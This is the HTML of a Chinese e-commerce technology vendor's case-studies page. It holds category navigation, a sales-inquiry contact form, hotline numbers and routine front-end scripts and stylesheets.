	</div></div><div class="clearboth"></div></div></div></div><div id="banner" data-intro-effect="false" class="page-section-1  expandable-false fullwidth-false section-expandable-false full-height-true mk-background-stretch  mk-video-holder mk-page-section parallax-false  banner_row" data-direction="vertical" style="height: 919px; "><div class="bg-layer clip"><div style="background-image:url(/templets/default/anliimg/anlib.jpg);" class="mk-video-section-touch"></div><div class="mk-section-video">
    
    <!--<video poster="/templets/default/anliimg/anlib.jpg" muted="muted" preload="auto" loop="true" autoplay="true"><source type="video/mp4" src="/templets/default/anliimg/123.mp4"></video>--></div></div><div class="mk-section-mask"></div><div style="background-color:#000000;opacity:0.55;" class="mk-section-color-mask"></div><div class="mk-page-section-loader edge-slider-loading" style="display: none;"><div class="mk-preloader"><div class="mk-loader"></div></div></div><div class="mk-grid vc_row-fluid page-section-content expandable-false" style="margin-top: 292px;"><div class="mk-padding-wrapper">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			<div class="mk-image circular-false align-center style1-image  banner_text" style="max-width: 660px; margin-bottom:100px" onclick="return true"><img alt="" title="" src="/templets/default/anliimg/case_b_text.png"><div class="clearboth"></div></div><div class="mk-text-block responsive-align-center visible-sm banner_consult_btn">
<div class="clearboth"></div></div> 
	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div><div class="vc_row wpb_row vc_row-fluid menu_bar vc_custom_1562226640704  mk-fullwidth-true attched-false">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			<div class="vc_row wpb_row vc_inner vc_row-fluid menu_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="cat-nav">
            <ul class="cat-main-nav">
                <li class="cat-item story-item">
                    <a class="cat-item-link" href="#">最新故事</a>
                </li>
                <li class="cat-item cat-item-parent" data-cat="cat-industry"><a class="cat-item-link" href="/case/hy">按行业</a></li>
                <li class="cat-item cat-item-parent" data-cat="cat-business"><a class="cat-item-link" href="/case/sy">按业务领域</a></li>
                <li class="cat-item cat-item-parent" data-cat="cat-product"><a class="cat-item-link" href="/case/pro">按产品</a></li>
            </ul>
            <ul class="cat-sub-nav">
                <li class="cat-industry"><div class="cat-close"></div>
                	<div class="cat-list">
                	<!--<span class="category" data-slug="case-industry">全部</span>-->
                	<span class="category" ><a href="/case/hy/3C/">3C消费电子</a></span><span class="category" ><a href="/case/hy/fzxm/">服装鞋帽</a></span><span class="category" ><a href="/case/hy/bai/">百货零售</a></span><span class="category" ><a href="/case/hy/shipin/">食品生鲜</a></span><span class="category" ><a href="/case/hy/Medical/">医药流通</a></span><span class="category" ><a href="/case/hy/meizhuang/">金融生活服务</a></span><span class="category" ><a href="/case/hy/kuajing/">跨境电商</a></span><span class="category" ><a href="/case/hy/Auto/">汽车</a></span>
                	</div></li>
                	
                	
                <li class="cat-business">   <div class="cat-close"></div>
                	<div class="cat-list">
                	<!--<span class="category" data-slug="case-industry">全部</span>-->
                	<span class="category" ><a href="/case/sy/new/">新零售</a></span><span class="category" ><a href="/case/sy/B2B2C/">B2B2C</a></span><span class="category" ><a href="/case/sy/shejiao/">社交电商</a></span><span class="category" ><a href="/case/sy/O2O/">O2O</a></span><span class="category" ><a href="/case/sy/wei/">微商</a></span><span class="category" ><a href="/case/sy/B2C/">B2C</a></span><span class="category" ><a href="/case/sy/B2B/">B2B</a></span><span class="category" ><a href="/case/sy/other/">其他</a></span><span class="category" ><a href="/case/sy/B2B/">B2B</a></span>
                	</div></li>
                	
             <li class="cat-product"><div class="cat-close"></div>
                	<div class="cat-list">
                	<!--<span class="category" data-slug="case-industry">全部</span>-->
                	<span class="category" ><a href="/case/pro/nrs/">NRS电商技术中台</a></span><span class="category" ><a href="/case/pro/rtp/">RTP新零售技术中台</a></span><span class="category" ><a href="/case/pro/xin/">RDP新零售数据中台</a></span><span class="category" ><a href="/case/pro/B2B2C/">B2B2C商城技术中台系统</a></span>
                	</div></li>
                	
            </ul>
        </div><div class="mk-text-block responsive-align-center  ">
<div class="clearboth"></div></div> <div class="mk-text-block responsive-align-center  bar_consult_btn">
</div> </div></div></div></div>
	</div></div><div class="mk-main-wrapper-holder"><div class="theme-page-wrapper full-layout mk-grid vc_row-fluid no-padding"><div class="theme-content no-padding"><div class="clearboth"></div></div></div></div><div id="cases_row" data-intro-effect="false" class="page-section-3  expandable-false fullwidth-false section-expandable-false full-height-false  mk-video-holder mk-page-section parallax-false  cases_row" data-direction="vertical"><div class="bg-layer clip"><div class="scroll-layer " style="" css-attach="scroll" data-attach="scroll"></div></div><div class="mk-grid vc_row-fluid page-section-content expandable-false"><div class="mk-padding-wrapper">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">


<div id="cases" class="cases">
<ul>
			  
			  
</ul></div>

		</div> 
	</div> 
	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div><div class="mk-main-wrapper-holder"><div class="theme-page-wrapper full-layout mk-grid vc_row-fluid no-padding"><div class="theme-content no-padding"><div class="clearboth"></div></div></div></div></div></div>
			
		<h3 style="font-size: 24px;text-align:center;line-height:24px;letter-spacing:0px;color: #ffffff;font-weight:inherit;margin-bottom:10px; margin-top:-40px; " id="fancy-title-11" class="mk-fancy-title responsive-align-left simple-title center-align   contact-title"><span class="fancy-title-span pointed">咨询热线：4008-830-830</span></h3></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="clearboth"></div><div class="mk-shortcode mk-padding-shortcode " style="height:20px"></div><div class="clearboth"></div>
	</div></div><div class="clearboth"></div></div><div class="clearboth"></div></div>
	
	
	<div class="mk-main-wrapper-holder" ><div class="theme-page-wrapper full-layout mk-grid vc_row-fluid no-padding"><div class="theme-content no-padding"><div class="mk-text-block responsive-align-center  ">
<div class="clearboth"></div></div> 
	</div></div><div class="mk-main-wrapper-holder"><div class="theme-page-wrapper full-layout mk-grid vc_row-fluid no-padding"><div class="theme-content no-padding"><div class="vc_row wpb_row vc_row-fluid  mk-fullwidth-false attched-false">
	<div style="" class="vc_col-sm-12 wpb_column column_container ">
			
	<div class="wpb_raw_code wpb_content_element  html-bottom wpb_raw_html">
		<div class="wpb_wrapper">
			<script type="text/javascript" src="/templets/default/anliimg/footer_form.js"></script>
<script src="/templets/default/anliimg/swiper.min.js"></script>
<script type="text/javascript" src="/customs/kdjs/case3.0.js"></script>
<script>
if(window.innerWidth > 767) {
            var swiper = new Swiper('#story-swiper', {
                slidesPerView: 3,
                spaceBetween: 30,
                //loop: true,
                autoplay: false,
                allowTouchMove: false,
                speed: 1000,
                //navigation: {
                //    nextEl: '.swiper-button-next',
                 //   prevEl: '.swiper-button-prev',
                //},
            });
}
</script>
		</div> 
	</div> 
	</div></div>
						<div class="clearboth"></div>
						
										
			
			</div>
			
		<div class="clearboth"></div>	
		</div>
		<div class="clearboth"></div>
	</div>
</div>
<section class="footer-breadcumbs">
	  <div class="dark-skin mk-grid"><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner light-skin"><a href="">首页</a> / 案例</div></div></div>
	</section><section id="mk-footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
<div class=""><section id="text-2" class="widget widget_text">			<div class="textwidget"><div style="margin-left:20px">
</div>
</div>
		</section></div>
 
<div class="clearboth"></div>      
</div>
</div>
<div class="clearboth"></div>



</section>

</div><!-- End boxed layout -->
<a href="case/#" class="mk-go-top off"><i class="mk-icon-angle-up"></i></a>
</div><!-- End Theme main Wrapper -->

<script type="text/javascript">  
    php = {
        hasAdminbar: false,
        json: ([{"name":"theme_header","params":{"stickyHeight":36.166666666667}}] != null) ? [{"name":"theme_header","params":{"stickyHeight":36.166666666667}}] : "",
        styles:  ''
      };
      
    var styleTag = document.createElement("style"),
      head = document.getElementsByTagName("head")[0];

    styleTag.type = "text/css";
    styleTag.innerHTML = php.styles;
    head.appendChild(styleTag);
    </script><script type="text/javascript" src="/templets/default/anliimg/core.min.js"></script>
<script type="text/javascript" src="/templets/default/anliimg/widget.min.js"></script>
<script type="text/javascript" src="/templets/default/anliimg/tabs.min.js"></script>
<script type="text/javascript" src="/templets/default/anliimg/skrollr-min.js"></script>
<script type="text/javascript" src="/templets/default/anliimg/jquery.nicescroll.js"></script>
<script type="text/javascript" src="/templets/default/anliimg/SmoothScroll.js"></script>
<script type="text/javascript" src="/templets/default/anliimg/plugins-ck.js"></script>
<script type="text/javascript" src="/templets/default/anliimg/theme-scripts-ck.js"></script>
<script type="text/javascript" src="/templets/default/anliimg/custom.js"></script>
<script type="text/javascript" src="/templets/default/anliimg/comment-reply.min.js"></script>
<script type="text/javascript" src="/templets/default/anliimg/position.min.js"></script>
<script type="text/javascript" src="/templets/default/anliimg/menu.min.js"></script>
<script type="text/javascript" src="/templets/default/anliimg/wp-a11y.min.js"></script>

<script type="text/javascript" src="/templets/default/anliimg/autocomplete.min.js"></script>
<script type="text/javascript" src="/templets/default/anliimg/js_composer_front.min.js"></script>
<script type="text/javascript" src="/templets/default/anliimg/formidable.min.js"></script>

<script type="text/javascript">
/*<![CDATA[*/
/*]]>*/
</script>
<script type="text/javascript" src="/templets/default/anliimg/tip-pop.js"></script>
	<script type="text/javascript">
	                                    	</script>



<script>
    // Run this very early after DOM is ready 
    (function ($) {
        // Prevent browser native behaviour of jumping to anchor
        // while preserving support for current links (shared across net or internally on page)
        var loc = window.location,
            hash = loc.hash;

        // Detect hashlink and change it's name with !loading appendix
        if(hash.length && hash.substring(1).length) {
            var $topLevelSections = $('.vc_row, .mk-page-section, #comments');
            var $section = $topLevelSections.filter( '#' + hash.substring(1) );
            // We smooth scroll only to page section and rows where we define our anchors.
            // This should prevent conflict with third party plugins relying on hash
            if( ! $section.length )  return;
            // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
            // Discard loading state if it already exists in url (multiple refresh)
            hash = hash.replace( '!loading', '' );
            var newUrl = hash + '!loading';
            loc.hash = newUrl;
        }
    }(jQuery));
</script>
            ﻿<div style=" width: 100%; height:10px; clear:both"></div>
<a name="mkus" id="mkus"></a>
<div id="footer_contact_form" data-intro-effect="false"
    class="page-section-96  expandable-false fullwidth-false section-expandable-false full-height-false  mk-video-holder mk-page-section parallax-false  page-section-contact"
    data-direction="vertical">

    <link href="/templets/default/images/head_n_foot.min.css" type="text/css" rel="stylesheet"
        media="all" />
    <link href="/templets/default/images/biaodan.css" type="text/css" rel="stylesheet" media="all" />
    <div class="mk-grid vc_row-fluid page-section-content expandable-false">
        <div class="mk-padding-wrapper">
            <div style="" class="vc_col-sm-12 wpb_column column_container ">
                <div class="clearboth"></div>
                <div class="mk-shortcode mk-padding-shortcode " style="height:20px"></div>
                <div class="clearboth"></div>
                <h3 style="font-size: 36px;text-align:center;line-height:100%;letter-spacing:0px;color: #ffffff;font-weight:bold;margin-bottom:10px; margin-top:10px; "
                    id="fancy-title-97"
                    class="mk-fancy-title responsive-align-center simple-title center-align   small-title-bg"><span
                        class="fancy-title-span pointed">联系我们，让管理更高效</span></h3>
                <div class="clearboth"></div>
                <div class="mk-shortcode mk-padding-shortcode " style="height:40px"></div>
                <div class="clearboth"></div>
                <div class="vc_row wpb_row vc_inner vc_row-fluid mk-part hidden-sm">
                    <div class="mb-display wpb_column vc_column_container vc_col-sm-2">
                        <div class="vc_column-inner ">
                            <div class="wpb_wrapper"></div>
                        </div>
                    </div>
                    <div class="wpb_column vc_column_container vc_col-sm-2">
                        <div class="vc_column-inner ">
                            <div class="wpb_wrapper">
                                <div class="mk-image circular-false align-center style1-image   mk-animate-element bottom-to-top "
                                    style="max-width: 500px; margin-bottom:10px" onClick="return true"><img
                                        src="/templets/default/images/id18.png" />
                                    <div class="clearboth"></div>
                                </div>
                                <h3 style="font-size: 16px;text-align:center;line-height:24px;letter-spacing:0px;color: #ffffff;font-weight:inherit;margin-bottom:10px; margin-top:10px; "
                                    id="fancy-title-98"
                                    class="mk-fancy-title responsive-align-center simple-title center-align  mk-animate-element bottom-to-top  ">
                                    <span class="fancy-title-span pointed">方案定制</span></h3>
                            </div>
                        </div>
                    </div>
                    <div class="wpb_column vc_column_container vc_col-sm-2">
                        <div class="vc_column-inner ">
                            <div class="wpb_wrapper">
                                <div class="mk-image circular-false align-center style1-image   mk-animate-element bottom-to-top "
                                    style="max-width: 500px; margin-bottom:10px" onClick="return true"><img
                                        src="/templets/default/images/id19.png" />
                                    <div class="clearboth"></div>
                                </div>
                                <h3 style="font-size: 16px;text-align:center;line-height:24px;letter-spacing:0px;color: #ffffff;font-weight:inherit;margin-bottom:10px; margin-top:10px; "
                                    id="fancy-title-99"
                                    class="mk-fancy-title responsive-align-center simple-title center-align  mk-animate-element bottom-to-top  ">
                                    <span class="fancy-title-span pointed">预约演示</span></h3>
                            </div>
                        </div>
                    </div>
                    <div class="wpb_column vc_column_container vc_col-sm-2">
                        <div class="vc_column-inner ">
                            <div class="wpb_wrapper">
                                <div class="mk-image circular-false align-center style1-image   mk-animate-element bottom-to-top "
                                    style="max-width: 500px; margin-bottom:10px" onClick="return true"><img
                                        src="/templets/default/images/id20.png" />
                                    <div class="clearboth"></div>
                                </div>
                                <h3 style="font-size: 16px;text-align:center;line-height:24px;letter-spacing:0px;color: #ffffff;font-weight:inherit;margin-bottom:10px; margin-top:10px; "
                                    id="fancy-title-100"
                                    class="mk-fancy-title responsive-align-center simple-title center-align  mk-animate-element bottom-to-top  ">
                                    <span class="fancy-title-span pointed">价格咨询</span></h3>
                            </div>
                        </div>
                    </div>
                    <div class="wpb_column vc_column_container vc_col-sm-2">
                        <div class="vc_column-inner ">
                            <div class="wpb_wrapper">
                                <div class="mk-image circular-false align-center style1-image   mk-animate-element bottom-to-top "
                                    style="max-width: 500px; margin-bottom:10px" onClick="return true"><img alt=""
                                        src="/templets/default/images/id21.png" />
                                    <div class="clearboth"></div>
                                </div>
                                <h3 style="font-size: 16px;text-align:center;line-height:24px;letter-spacing:0px;color: #ffffff;font-weight:inherit;margin-bottom:10px; margin-top:10px; "
                                    id="fancy-title-101"
                                    class="mk-fancy-title responsive-align-center simple-title center-align  mk-animate-element bottom-to-top  ">
                                    <span class="fancy-title-span pointed">联系我们</span></h3>
                            </div>
                        </div>
                    </div>
                    <div class="wpb_column vc_column_container vc_col-sm-2">
                        <div class="vc_column-inner ">
                            <div class="wpb_wrapper"></div>
                        </div>
                    </div>
                </div>
                <div class="vc_row wpb_row vc_inner vc_row-fluid">
                    <div class="wpb_column vc_column_container vc_col-sm-12">
                        <div class="vc_column-inner ">
                            <div class="wpb_wrapper">
                                <div class="clearboth"></div>
                                <div class="mk-shortcode mk-padding-shortcode hidden-sm" style="height:40px"></div>
                                <div class="clearboth"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="vc_row wpb_row vc_inner vc_row-fluid footer_form_row">
                    <div class="wpb_column vc_column_container vc_col-sm-2">
                        <div class="vc_column-inner ">
                            <div class="wpb_wrapper"></div>
                        </div>
                    </div>
                    <div class="wpb_column vc_column_container vc_col-sm-8">
                        <div class="vc_column-inner ">
                            <div class="wpb_wrapper">
                                <div class="mk-text-block responsive-align-center  ">
                                    <div class="frm_forms  with_frm_style frm_center_submit frm_style_formidable-style"
                                        id="frm_form_35_container">
                                            <div class="frm_form_fields ">
                                                <fieldset>
                                                    <legend class="frm_hidden">全新提单</legend>

                                                    <input type="hidden" name="frm_action" value="create" />
                                                    <input type="hidden" name="form_id" value="35" />
                                                    <input type="hidden" name="frm_hide_fields_35"
                                                        id="frm_hide_fields_35" value="" />
                                                    <input type="hidden" name="form_key" value="2qzpt22" />
                                                    <input type="hidden" name="item_meta[0]" value="" />
                                                    <input type="hidden" id="frm_submit_entry_35"
                                                        name="frm_submit_entry_35" value="9224eddd11" /><input
                                                        type="hidden" name="_wp_http_referer" value="/" />
                                                    <div id="frm_field_299_container"
                                                        class="frm_form_field form-field  frm_required_field frm_inline_container">
                                                        <label for="field_jpbwa3" class="frm_primary_label">姓名
                                                            <span class="frm_required">*</span>
                                                        </label>
                                                        <input type="text" name='username' id='username' value="" placeholder="姓名"
                                                                            style="width:243px;height: 40px;border-radius: 0;" maxlength="8"
                                                                            class="auto_width" />



                                                    </div>
                                                    <div id="frm_field_300_container"
                                                        class="frm_form_field form-field  frm_required_field frm_inline_container">
                                                        <label for="field_7cztv3" class="frm_primary_label">手机
                                                            <span class="frm_required">*</span>
                                                        </label>
                                                        <input type="tel" name='phone' id='phone' value="" placeholder="请输入你的手机号码"
                                                                            pattern="(13[0-9]|14[5|7]|15[0|1|2|3|5|6|7|8|9]|18[0|1|2|3|5|6|7|8|9]|17[0|1|2|3|5|6|7|8|9]|19[0|1|2|3|5|6|7|8|9])\d{8}$"
                                                                            style="width:243px;height: 40px;border-radius: 0" maxlength="11"
                                                                            class="auto_width" />



                                                    </div>
                                                    <input type="hidden" name="item_meta[309]" id="field_p3732"
                                                        value="" />
                                                    <input type="hidden" name="item_meta[310]" id="field_tm0yc"
                                                        value="" />
                                                    <input type="hidden" name="item_meta[361]" id="field_gbnop"
                                                        value="" />
                                                    <input type="hidden" name="item_meta[311]" id="field_zkk8"
                                                        value="" />
                                                    <input type="hidden" name="item_meta[312]" id="field_i89hg"
                                                        value="" />
                                                    <input type="hidden" name="item_meta[313]" id="field_a9r25"
                                                        value="" />
                                                    <input type="hidden" name="item_meta[314]" id="field_mtoho"
                                                        value="" />
                                                    <input type="hidden" name="item_meta[360]" id="field_siiur"
                                                        value="" />
                                                    <input type="hidden" name="item_meta[301]" id="field_zrsdq2"
                                                        value="2019-09-0518:13:20" data-frmval="2019-09-0518:13:20" />
                                                    <div id="frm_field_302_container"
                                                        class="frm_form_field form-field  frm_inline_container">
                                                        <label for="field_xxl0c3" class="frm_primary_label">Email
                                                            <span class="frm_required"></span>
                                                        </label>
                                                        <input type="email" id="field_xxl0c3" name="item_meta[302]"
                                                            value="" style="width:255px" data-invmsg="Email格式不正确"
                                                            class="auto_width" />



                                                    </div>
                                                    <div id="frm_field_303_container"
                                                        class="frm_form_field form-field  frm_inline_container">
                                                        <label for="field_8r6u13" class="frm_primary_label">企业名称
                                                            <span class="frm_required"></span>
                                                        </label>
                                                        <input type="text" id="field_8r6u13" name="item_meta[303]"
                                                            value="" style="width:255px" class="auto_width" />



                                                    </div>
                                                    <div id="frm_field_304_container"
                                                        class="frm_form_field form-field  frm_inline_container">
                                                        <label for="field_21080a2" class="frm_primary_label">业务需求
                                                            <span class="frm_required"></span>
                                                        </label>
                                                        <select name="item_meta[304]" id="field_21080a2"
                                                            data-frmval="请选择业务需求" class="auto_width">
                                                            <option value="请选择业务需求" selected="selected">请选择业务需求</option>
                                                            <option value="财务管理">财务管理</option>
                                                            <option value="进销存供应链">进销存供应链</option>
                                                            <option value="全渠道营销">全渠道营销</option>
                                                            <option value="电商管理">电商管理</option>
                                                            <option value="集团管控管理">集团管控管理</option>
                                                            <option value="人力资源管理">人力资源管理</option>
                                                            <option value="生产制造">生产制造</option>
                                                            <option value="移动办公">移动办公</option>
                                                            <option value="客户关系管理CRM系统">客户关系管理CRM系统</option>
                                                            <option value="其它">其它</option>
                                                        </select>
                                                    </div>
                                                    <div id="frm_field_308_container"
                                                        class="frm_form_field form-field  frm_inline_container">
                                                        <label for="field_zboty2" class="frm_primary_label">需求：
                                                            <span class="frm_required"></span>
                                                        </label>
                                                        <textarea name="item_meta[308]" id="field_zboty2"
                                                            rows="4"></textarea>



                                                    </div>
                                                    <input type="hidden" name="item_meta[393]" id="field_7fq54"
                                                        value="" />
                                                    <input type="hidden" name="item_meta[394]" id="field_quqhz"
                                                        value="" />
                                                    <input type="hidden" name="item_meta[395]" id="field_dgi97"
                                                        value="0" />
                                                    <input type="hidden" name="item_meta[396]" id="field_wxxha"
                                                        value="0" />
                                                    <input type="hidden" name="item_meta[397]" id="field_znyn0"
                                                        value="0" />
                                                    <div class="frm_submit">
                                                        <button class="sb" id="frmSbumit">提交需求</button>
                                                        <script>
                                                            jQuery(document).ready(function ($) {
                                                                $('#frmSbumit').click(function(){
                                                                    var inquriyData = {
                                                                        username: $('#username').val(),
                                                                        phone: $('#phone').val()
                                                                    }
                                                                    localStorage.setItem("inquriyData", JSON.stringify(inquriyData));
                                                                    location.href = '/inquiry'
                                                                })
                                                            })
                                                        </script>
                                                    </div>
                                                </fieldset>
                                            </div>
                                        
                                    </div>

                                    <div class="clearboth"></div>
                                </div>
                                <div class="wpb_raw_code wpb_content_element  html-bottom wpb_raw_html">
                                    <div class="wpb_wrapper">
                                        <a href="https://p.qiao.baidu.com//im/index?siteid=14115493&ucid=29350620" target="_blank">
                                            <div class="nbn-button3">在线咨询</div>
                                        </a>
                                    </div>
                                </div>
                                <h3 style="font-size: 24px;text-align:center;line-height:24px;letter-spacing:0px;color: #ffffff;font-weight:inherit;margin-bottom:10px; margin-top:-40px; "
                                    id="fancy-title-102"
                                    class="mk-fancy-title responsive-align-left simple-title center-align   contact-title">
                                    <span class="fancy-title-span pointed">咨询热线：4008296218</span></h3>
                            </div>
                        </div>
                    </div>
                    <div class="wpb_column vc_column_container vc_col-sm-2">
                        <div class="vc_column-inner ">
                            <div class="wpb_wrapper"></div>
                        </div>
                    </div>
                </div>
                <div class="clearboth"></div>
                <div class="mk-shortcode mk-padding-shortcode " style="height:20px"></div>
                <div class="clearboth"></div>
            </div>
        </div>
        <div class="clearboth"></div>
    </div>

</div>

<style>
.frm_submit .sb{
    background: #00ccfe;
    padding: 9px;
    color: #fff;
    width: 140px;
    border-radius: 0;
    box-shadow: none;
    border: 0;
    height: 40px;
    font-size: 16px;
    margin-top: -101px;
    margin-left: 360px;
}
.frm_submit .sb:hover{
    background: #06045b;
}
</style>
            ﻿<div id="sub-footer">
    <div class="all-foot1" style="position: relative;height:290px;padding: 40px 30px;  width:1000px; margin:auto">
        <!--part1-->
        <div class="foot-part-one" style="display:inline-block;float:left; ">


            <div style="font-size:12px;color:#7a7a7a;margin-bottom: 5px;">售前咨询热线</div>
            <div style="font-size:18px;color:#7a7a7a">400-829-6218</div>
        </div>
        <!--part2-->
        <div class="foot-part-two" style="display:inline-block;float:left;margin-left:133px">

            <div style="font-size:16px;color:#7a7a7a;margin-bottom:10px;">行业解决方案</div>

            <div class="foot-menu-p1" style="display:inline-block;float:left;">
                <div style="font-size:12px;color:#7a7a7a"><a href="/Solution/3C/">3C消费电子行业新零售技术中台解决方案</a>
                </div><div style="font-size:12px;color:#7a7a7a"><a href="/Solution/kxp/">快消品行业新零售技术中台解决方案</a>
                </div><div style="font-size:12px;color:#7a7a7a"><a href="/Solution/xf/">鞋服行业新零售技术中台解决方案</a>
                </div><div style="font-size:12px;color:#7a7a7a"><a href="/Solution/Auto/">汽车行业新零售技术中台解决方案</a>
                </div><div style="font-size:12px;color:#7a7a7a"><a href="/Solution/Medical/">医药行业新零售技术中台解决方案</a>
                </div><div style="font-size:12px;color:#7a7a7a"><a href="/Solution/Finance/">金融生活服务行业新零售技术中台解决方案</a>
                </div>

            </div>



        </div>
        <!--part3-->
        <div class="foot-part-th" style="display:inline-block;float:left;margin-left:133px">

            <div style="font-size:16px;color:#7a7a7a;margin-bottom:10px;">产品</div>
            <div style="font-size:12px;color:#7a7a7a"><a href="/product/nrs/">NRS电商技术中台</a></div><div style="font-size:12px;color:#7a7a7a"><a href="/product/rtp/">RTP新零售技术中台</a></div><div style="font-size:12px;color:#7a7a7a"><a href="/product/NEWSALE/">RDP新零售数据中台</a></div><div style="font-size:12px;color:#7a7a7a"><a href="/product/B2B2C/">B2B2C商城技术中台系统</a></div>


        </div>
        <!--part4-->

        <div class="foot-part-ft" style="display:inline-block;float:left;margin-left:113px">

            <div style="font-size:16px;color:#7a7a7a;margin-bottom:10px;">关于我们</div>


            <div style="font-size:12px;color:#7a7a7a"><a href="/about/">企业简介</a></div>
            <div style="font-size:12px;color:#7a7a7a"><a href="/about/">联系我们</a></div>
            <div style="font-size:12px;color:#7a7a7a"><a href="/new/">新零售学院</a></div>
        </div>
        <!--part5-->
        <!--
<div class="foot-part-five">

<div style="font-size:16px;color:#7a7a7a;margin-bottom:10px;">关于公司</div>


<div style="font-size:12px;color:#7a7a7a"><a href="/">集团介绍</a></div>
<div style="font-size:12px;color:#7a7a7a"><a href="/">董事及管理层</a></div>
<div style="font-size:12px;color:#7a7a7a"><a href="/">公司新闻</a></div>
<div style="font-size:12px;color:#7a7a7a"><a href="">公司招聘</a></div>


</div>
-->

    </div>
</div>
<!-- <SCRIPT>
    var swiper1 = new Swiper('.swiperbox', {
        simulateTouch: false,
        prevButton: '.swiper-button-prev',
        nextButton: '.swiper-button-next',
    });
</SCRIPT> -->
<style>
.frm_submit .sb{
    background: #00ccfe;
    padding: 9px;
    color: #fff;
    width: 140px;
    border-radius: 0;
    box-shadow: none;
    border: 0;
    height: 40px;
    font-size: 16px;
    margin-top: -101px;
    margin-left: 360px;
}
.frm_submit .sb:hover{
    background: #06045b;
}
</style>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?037eb607db4233ed6393b2def6cd1361";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div class="float-right-nav">
	<a href="https://p.qiao.baidu.com//im/index?siteid=14115493&ucid=29350620" target="_blank"><i class="zx"></i><b>在线咨询</b></a>
	<a href="https://www.dbcec.com/inquiry/" target="_blank"><i class="dz"></i><b>方案定制</b></a>
	<a href="javascript:void(0);"><i class="phone"></i><b>400-829-6218</b></a>
  </div>
  <style>
  .float-right-nav{
   position:fixed;
   z-index:999;
   right:0;
   top:50%;
   margin-top:-150px;
  }
  .float-right-nav a{
  width:100px;
  height:100px;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  background:rgba(0,0,0,.5);
  text-decoration:none;
  border-top:1px solid #fff;
  box-sizing:border-box;
  }
  .float-right-nav a:first-child{
  border-top:none;
  }
  .float-right-nav a i{
   width:36px;
   height:36px;
  }
  .float-right-nav a b{
  font-weight:normal;
  color:#fff;
  font-size:12px;
  margin-top:10px;
  }
  .float-right-nav a i.zx{
	background:url('[data-uri]') no-repeat center center;
	background-size:100% 100%;
  }
  .float-right-nav a i.dz{
	background:url('[data-uri]') no-repeat center center;
	background-size:100% 100%;
  }
  .float-right-nav a i.phone{
	background:url('[data-uri]') no-repeat center center;
	background-size:100% 100%;
  }
  </style>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://dbcec.com/templets/default/anliimg/style.css
body_size: 521
content:
/*
Theme Name:kingdee
Theme URI: http://www.yiyefei.com
Author: yiyefei
Author URI: http://www.yiyefei.com
kingdee: 3.6
Description: A Beautiful, Professional and Ultimate Wordpress Theme Made by Yiyefei
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


/*

Please do not add your styles in this file and instead use 
child theme or use custom.css in the same root this file locates.

Theme styles are located in ken/stylesheet/css/theme-styles.css

*/

--- FILE ---
content_type: text/css
request_url: https://dbcec.com/templets/default/anliimg/custom.css
body_size: 11052
content:
body, .theme-main-wrapper {
    background-color: #ffffff;
    background-repeat: repeat;
    background-position: right bottom;
    background-attachment: scroll;
	font-family:'Hiragino Sans GB','Helvetica Neue', 'Microsoft YaHei', 黑体, Arial, sans-serif;
	
}

.mk-header-toolbar {
    background-color: #eeeeee;
    background-repeat: repeat;
    background-position: right bottom;
    background-attachment: scroll;
}

#mk-header, .mk-secondary-header {
    background-color: #ffffff;
    background-repeat: repeat;
    background-position: right bottom;
    background-attachment: scroll;
}

.theme-main-wrapper:not(.vertical-header) #mk-header.transparent-header.light-header-skin, .theme-main-wrapper:not(.vertical-header) #mk-header.transparent-header.dark-header-skin {
    border-top: none !important;
    background: rgba(255,255,255,.8);
}

.theme-main-wrapper:not(.vertical-header) .sticky-header.sticky-header-padding {
    padding-top:70px;
}

.theme-main-wrapper .sticky-header.sticky-header-padding {
    padding-top: 70px\0;
}

.sticky-header-padding {
    background-color: #ffffff;
}

#mk-header.transparent-header-sticky, #mk-header.sticky-header:not(.transparent-header) {
    border-bottom: 1px solid #e6e6e6;
}

#mk-page-title {
    padding: 40px 0;
}

#mk-page-title .mk-page-heading {
    font-size: 18px;
    color: #545454;;;
}

#mk-breadcrumbs {
    line-height: 18px;
}

#mk-page-title .mk-page-title-bg {
    background-color: #fafafa;
    background-repeat: repeat;
    background-position: right bottom;;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
}

.page-master-holder {
    position: relative;
}

.background-img--page {
    background-color: #ffffff;
    background-repeat: repeat;
    background-position: right bottom;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
    z-index: -1;
}

#mk-footer {
    background-color: #0c1e3a;
    background-repeat: repeat;
    background-position: center top;
    background-attachment: scroll;
}
.with_frm_style .frm_submit {
    text-align: right;
}
.dashboard-trigger.desktop-mode {
    display: none;
}

#sub-footer{
	 background-color: #0c1e3a !important;
}
/*最新移动过来的代码*/
.mk-header-logo{
    height:48px;
    margin-top:10px;
    margin-bottom: 0px;
}
.login-xian{
    display: none;
    background: #fff;
    border: 1px solid #ccc;
    padding: 20px 0px;
    width: 150px;
    text-align: center;
    position: absolute;
    left: -52px;
       margin-top: 0px;
       z-index:99;
}
.login-xian p{
    margin-bottom:5px !important;
}
.login-zxiao{
    font-size: 16px;
    padding-left: 8px;
}
.header-search-user-icon{
    cursor: pointer;
      margin-top: 0 !important;
}
img.login-img {
    margin-top: -2px;
}

